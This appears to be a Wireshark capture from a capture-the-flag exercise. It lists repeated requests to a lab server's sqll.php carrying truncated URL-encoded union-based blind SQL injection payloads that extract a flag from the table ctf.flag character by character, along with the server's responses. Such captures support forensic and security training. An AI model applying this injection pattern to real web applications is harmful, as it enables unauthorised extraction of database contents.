 http
Source Destination Protocol Length Info
192.168.161.3 192.168.161.45 HTTP 422 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+
192.168.161.45 192.168.161.3 HTTP 408 HTTP/1.1 200 OK (text/html)
192.168.161.3 192.168.161.45 HTTP 422 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+
192.168.161.45 192.168.161.3 HTTP 405 HTTP/1.1 200 OK (text/html)
192.168.161.3 192.168.161.45 HTTP 422 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+
192.168.161.45 192.168.161.3 HTTP 408 HTTP/1.1 200 OK (text/html)
192.168.161.3 192.168.161.45 HTTP 422 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+
192.168.161.45 192.168.161.3 HTTP 408 HTTP/1.1 200 OK (text/html)
192.168.161.3 192.168.161.45 HTTP 421 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+
192.168.161.45 192.168.161.3 HTTP 405 HTTP/1.1 200 OK (text/html)
192.168.161.3 192.168.161.45 HTTP 421 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+
192.168.161.45 192.168.161.3 HTTP 408 HTTP/1.1 200 OK (text/html)
192.168.161.3 192.168.161.45 HTTP 422 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+
192.168.161.45 192.168.161.3 HTTP 405 HTTP/1.1 200 OK (text/html)
192.168.161.3 192.168.161.45 HTTP 422 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+
192.168.161.45 192.168.161.3 HTTP 408 HTTP/1.1 200 OK (text/html)
192.168.161.3 192.168.161.45 HTTP 422 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.013163000 seconds]
[Request in frame: 251]
[Request URI: http://192.168.161.45/sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+ctf.flag+LIMIT+1%29%2C+1%
HTTP chunked response
File Data: 43 bytes
Line-based text data: text/html (1 lines)
result:username: 1 -- password: Success<br>